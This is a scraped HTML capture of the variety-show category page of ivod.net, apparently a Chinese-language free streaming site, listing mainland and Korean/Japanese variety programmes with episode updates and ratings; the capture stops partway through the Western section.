

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivod.net/vodtype/4.html
body_size: 8013
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><title>-第1页-爱播影院 - 欧美华人免费的在线播放平台 - iVod.net</title><meta name="keywords" content="综艺,综艺节目,最新综艺节目,综艺节目排行榜" /><meta name="description" content="为您提供新综艺节目、好看的综艺节目排行榜，免费高清在线观看选秀、情感、访谈、搞笑、真人秀、脱口秀等热门综艺节目。" /><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/ivod/asset/img/ivod.net_favicon.png"><link rel="shortcut icon" href="/template/ivod/asset/img/ivod.net_favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/style.css?v="><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/black.css?v=" name="color"><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/swiper.min.css"><style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/template/ivod/asset/img/loading.gif");background-repeat: no-repeat;}.conch-banner .conch-br-box .hl-br-thumb,.conch-content .hl-row-box .hl-item-thumb,.conch-content .hl-vod-rank .hl-rank-box,.conch-content .hl-article-main .hl-article-box img,.conch-content .hl-detail-side,.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before,.conch-ads-box{border-radius:10px;}.conch-content .hl-vod-rank .hl-rank-list .hl-item-thumb,.conch-content .hl-new-items .hl-item-thumb{border-radius:5px;}</style><style type="text/css">@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #ff7474;box-shadow:0 0 #ff7474;}40%{height:6px;-webkit-box-shadow:0 -4px #ff7474;box-shadow:0 -4px #ff7474;}}.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#ff7474;}.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#ff7474;}.conch-input:checked{background-color:#ff7474;}.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#ff7474!important;}@media (min-width: 768px) {.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#ff7474;}.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#ff7474;}.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#ff7474;}}</style><script type="text/javascript">var maccms={"path":"","mid":"1","url":"ivod.net","wapurl":"","mob_status":"0"};var conchtpl={"surl":"/vodsearch/-------------.html","tipt":"网站公告","tipc":"欢迎使用iVod.net!","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":""}</script><script type="text/javascript" src="/template/ivod/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/ivod/asset/js/conch.set.js?v="></script><script type="text/javascript" src="/template/ivod/asset/js/conch.vip.js?v="></script><script type="text/javascript" src="/static/js/home.js"></script></head><body><div id="conch-header" class="conch-header"><div class="conch-headwrap conch-hasconch"><div class="container"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="conch-list conch-content"><ul class="hl-list hl-text-muted clearfix"><li class="hl-list-font hl-list-history hl-alert-items hl-full-items"><a href="javascript:void(0)" class="history hl-full-op" title="观看记录"><i class="iconfont hl-icon-shijian"></i></a><div class="hl-history-box hl-alert-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-hy-warp hl-row-box hl-user-log"><div class="hl-hy-title hl-full-head"><a class="hl-close-full hl-hide-sm hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a><span>观看记录</span></div><div class="hl-hy-list hl-public-box hl-sm-box"><ul class="hl-public-vod row clearfix" id="hl-history"></ul></div></div></div></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/map/index.html" title="最新"><i class="iconfont hl-icon-zuixin"></i></a></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/label/rank.html" title="排行"><i class="iconfont hl-icon-paihang"></i></a></li><li class="hl-list-font hl-alert-items hl-user-items"><a class="conch-user" href="javascript:void(0)" title="登陆"><i class="iconfont hl-icon-huiyuan"></i></a></li></ul></div><div class="conch-search"><div class="hl-search-focus hl-full-op"></div><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><a href="javascript:;" class="hl-search-select hl-text-subs"><span class="hl-ss-text" data-mid="1">视频</span><i class="iconfont hl-icon-jiantouxia"></i></a><input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字"><button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button></form><div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn"><div class="hl-ss-item"><span class="hl-text-site hl-text-hover" data-mid="1" data-action="/vodsearch/-------------.html">视频</span></div></div><div class="hl-full-items"><div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-sh-search hl-hide-sm"><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字"><button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button><a href="javascript:;" class="hl-close-full">取消</a></form></div><div class="hl-sh-wrap"><div class="hl-sh-item"><div class="hl-sh-title">推荐搜索</div><ul class="hl-sh-list clearfix"><li><a class="hl-bg-subs" href="/vodsearch/%E9%B1%BF%E9%B1%BC%E6%B8%B8%E6%88%8F%E7%AC%AC%E4%BA%8C%E5%AD%A3-------------.html">鱿鱼游戏第二季<i>热</i></a></li><li><a class="hl-bg-subs" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html">变形金刚</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html">火影忍者</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html">复仇者联盟</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html">战狼</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html">红海行动</a></li></ul></div></div></div></div></div><div class="conch-nav"><div class="hl-nav-wrap hl-navswiper"><ul class="hl-nav hl-text-site swiper-wrapper clearfix"><li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000"><a href="/">首页</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/1.html">电影</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/2.html">电视剧</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/3.html">动漫</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/4.html" class="hl-text-conch active">综艺</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/5.html">短剧</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/19.html">福利18+</a></li><li class="hl-nav-item hl-slide-swiper"><a href="https://music.ivod.tv">iVod音乐</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/gbook">留言</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/map/index.html">最新</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/label/rank.html">排行</a></li></ul></div><div class="hl-nav-more"><i class="hl-mbg hl-hide-sm"></i><a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a></div></div></div></div><div class="conch-menus hl-bg-site hl-tran5"><div class="conch-ms-header"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a></div><div class="conch-scrollbar"><div class="swiper-wrapper"><div class="conch-mswrap swiper-slide"><ul class="hl-menus clearfix"><li class="hl-menus-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-menus-item"><a href="/vodtype/1.html"><i class="iconfont hl-icon-dianying"></i><span>电影</span><em>79269</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/25.html">喜剧片</a><a class="hl-bg-subs" href="/vodtype/24.html">战争片</a><a class="hl-bg-subs" href="/vodtype/21.html">爱情片</a><a class="hl-bg-subs" href="/vodtype/22.html">科幻片</a><a class="hl-bg-subs" href="/vodtype/23.html">恐怖片</a><a class="hl-bg-subs" href="/vodtype/20.html">动作片</a><a class="hl-bg-subs" href="/vodtype/26.html">纪录片</a><a class="hl-bg-subs" href="/vodtype/27.html">剧情片</a><a class="hl-bg-subs" href="/vodtype/38.html">其他片</a></li><li class="hl-menus-item"><a href="/vodtype/2.html"><i class="iconfont hl-icon-dianshiju3"></i><span>电视剧</span><em>35781</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/28.html">大陆剧</a><a class="hl-bg-subs" href="/vodtype/29.html">港台剧</a><a class="hl-bg-subs" href="/vodtype/30.html">欧美剧</a><a class="hl-bg-subs" href="/vodtype/31.html">日韩剧</a><a class="hl-bg-subs" href="/vodtype/39.html">其他剧</a></li><li class="hl-menus-item"><a href="/vodtype/3.html"><i class="iconfont hl-icon-zongyi"></i><span>动漫</span><em>16587</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/32.html">国产动漫</a><a class="hl-bg-subs" href="/vodtype/33.html">日韩动漫</a><a class="hl-bg-subs" href="/vodtype/34.html">欧美动漫</a></li><li class="hl-menus-item"><a href="/vodtype/4.html" class="active"><i class="iconfont hl-icon-dongman"></i><span>综艺</span><em>19117</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/35.html">大陆综艺</a><a class="hl-bg-subs" href="/vodtype/36.html">日韩综艺</a><a class="hl-bg-subs" href="/vodtype/37.html">欧美综艺</a><a class="hl-bg-subs" href="/vodtype/41.html">港台综艺</a><a class="hl-bg-subs" href="/vodtype/42.html">其他综艺</a></li><li class="hl-menus-item"><a href="/vodtype/5.html"><i class="iconfont hl-icon-xinwen"></i><span>短剧</span><em>12353</em></a></li><li class="hl-menus-item"><a href="/vodtype/19.html"><i class="iconfont hl-icon-zuichun"></i><span>福利18+</span><em>42732</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/40.html">H动漫</a></li><li class="hl-menus-item"><a href="https://music.ivod.tv"><i class="iconfont hl-icon-yinyue"></i><span>iVod音乐</span></a></li><li class="hl-menus-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言</span></a></li><li class="hl-menus-item"><a href="/index.php/map/index.html"><i class="iconfont hl-icon-zuixin"></i><span>最新</span></a></li><li class="hl-menus-item"><a href="/index.php/label/rank.html"><i class="iconfont hl-icon-paihang"></i><span>排行</span></a></li></ul></div></div><div class="swiper-scrollbar"></div></div><div class="conch-ms-overlay"></div></div></div><div id="conch-content" class="conch-content"><div class="conch-ctwrap"><div class="container"><div class="hl-row-nano"><div class="row"><div class="hl-smnav-box hl-smnav-type hl-col-xs-12"><div class="hl-typenav-all clearfix"><i class="hl-mbg hl-hide-sm"></i><div class="hl-smnav-item hl-bg-site"><a class="hl-bg-subs" href="/vodshow/4-----------.html"><i class="iconfont hl-icon-shaixuan"></i><span>全部</span></a></div></div><div class="hl-list-wrap hl-tabs-swiper"><ul class="hl-smnav swiper-wrapper clearfix"><li class="hl-smnav-item hl-slide-swiper"><a class="hl-bg-subs" href="/vodshow/35-----------.html"><span>大陆综艺</span></a></li><li class="hl-smnav-item hl-slide-swiper"><a class="hl-bg-subs" href="/vodshow/36-----------.html"><span>日韩综艺</span></a></li><li class="hl-smnav-item hl-slide-swiper"><a class="hl-bg-subs" href="/vodshow/37-----------.html"><span>欧美综艺</span></a></li><li class="hl-smnav-item hl-slide-swiper"><a class="hl-bg-subs" href="/vodshow/41-----------.html"><span>港台综艺</span></a></li><li class="hl-smnav-item hl-slide-swiper"><a class="hl-bg-subs" href="/vodshow/42-----------.html"><span>其他综艺</span></a></li></ul></div></div></div></div></div><div class="container"></div><div class="container"><div class="hl-row-box"><div class="hl-rb-vod clearfix"><div class="hl-rb-head clearfix"><h2 class="hl-rb-title"><a href="/vodshow/35-----------.html">大陆综艺</a></h2><a class="hl-rb-more hl-text-muted" href="/vodshow/35-----------.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="row"><div class="hl-list-wrap hl-list-v6"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238843.html" title="小娃娃大世界" data-original="/upload/vod/20260115-1/d286731c866780064ed05280ea3f40e0.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260121期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238843.html" title="小娃娃大世界">小娃娃大世界</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238593.html" title="我们的音乐馆" data-original="/upload/vod/20260104-1/3c94ad0b8358e221100fc720901c86b0.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260121期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238593.html" title="我们的音乐馆">我们的音乐馆</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">吴垚滔/许天奇/奥斯卡/阿弗娄/林智乐/余宗遥/黄恩昱/白景屹/王伟男/圣代/知晏/连淮伟/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238452.html" title="宇宙闪烁请注意" data-original="/upload/vod/20251227-1/fb970e90afec0f654dedbc6e18f0c520.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260121期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238452.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.7</span>宇宙闪烁请注意2025/宇宙闪烁请注意/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238009.html" title="好友好有爱第三季" data-original="/upload/vod/20251202-1/bdf46b8350f662dc48bf9733c3d34727.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260121期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238009.html" title="好友好有爱第三季">好友好有爱第三季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.8</span>好友好有爱/第3季2025/好友好有爱/第3季/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237928.html" title="在恋爱开始之前" data-original="/upload/vod/20251125-1/d15dabdee6417f7dbd49237c506baa63.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260121期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237928.html" title="在恋爱开始之前">在恋爱开始之前</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.9</span>内详/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238237.html" title="快乐老友·有风季" data-original="/upload/vod/20251216-1/38cfba95a8187f3b4310734ce79e969e.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260121期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238237.html" title="快乐老友·有风季">快乐老友·有风季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.3</span>快乐老友·友友季/快乐老友记/第三季/快乐老友·有风季/</div></div></li></ul><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted" href="/vodshow/35-----------.html">更多大陆综艺<i class="iconfont hl-icon-jiantouyou"></i></a></div></div></div></div></div></div><div class="container"><div class="hl-row-box"><div class="hl-rb-vod clearfix"><div class="hl-rb-head clearfix"><h2 class="hl-rb-title"><a href="/vodshow/36-----------.html">日韩综艺</a></h2><a class="hl-rb-more hl-text-muted" href="/vodshow/36-----------.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="row"><div class="hl-list-wrap hl-list-v6"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238260.html" title="只要有空第四季" data-original="/upload/vod/20251217-1/5fe8be0b7e31a98d6cbc254c6b08619f.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至05集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238260.html" title="只要有空第四季">只要有空第四季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.6</span> Whenever Possible Season 4/只要有空/第四季/틈만나면/시즌4/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238934.html" title="酒馆鬼怪" data-original="/upload/vod/20260121-1/3f5e18fc01c63aebf75f462170c56770.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至01集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238934.html" title="酒馆鬼怪">酒馆鬼怪</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238826.html" title="我的咖啡男友第二季" data-original="/upload/vod/20260114-1/d84e6468dedabe9f3887f924faa56e85.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至09集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238826.html" title="我的咖啡男友第二季">我的咖啡男友第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.0</span> 我的咖啡男友/第2季(台)/夏日咖啡男友第二季/The Boyfriend Season 2/我的咖啡男友/第二季/ボーイフレンド/2/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238930.html" title="单身即地狱第五季" data-original="/upload/vod/20260121-1/b251b49a0b5452a07b57f4a4b2c3213d.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至04集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238930.html" title="单身即地狱第五季">单身即地狱第五季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">单身即地狱5/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238006.html" title="极限84" data-original="/upload/vod/20251202-1/07b8d168e529e169c2da3f3bceda72aa.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至08集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238006.html" title="极限84">极限84</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.1</span>极限84/극한842025/极限84/극한84/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207251.html" title="全知干预视角2022" data-original="/upload/vod/20241127-1/cc1dcd4290c4689731de6796e4fbe9fd.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="douban">豆瓣高分</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260117期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207251.html" title="全知干预视角2022">全知干预视角2022</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"> 전지적 참견 시점/ </div></div></li></ul><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted" href="/vodshow/36-----------.html">更多日韩综艺<i class="iconfont hl-icon-jiantouyou"></i></a></div></div></div></div></div></div><div class="container"><div class="hl-row-box"><div class="hl-rb-vod clearfix"><div class="hl-rb-head clearfix"><h2 class="hl-rb-title"><a href="/vodshow/37-----------.html">欧美综艺</a></h2><a class="hl-rb-more hl-text-muted" href="/vodshow/37-----------.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="row"><div class="hl-list-wrap hl-list-v6"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238684.html" title="野兽游戏第二季" data-original="/upload/vod/20260108-1/c60479b03726230aec30462db4774fbe.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至05集</span></div></a><div 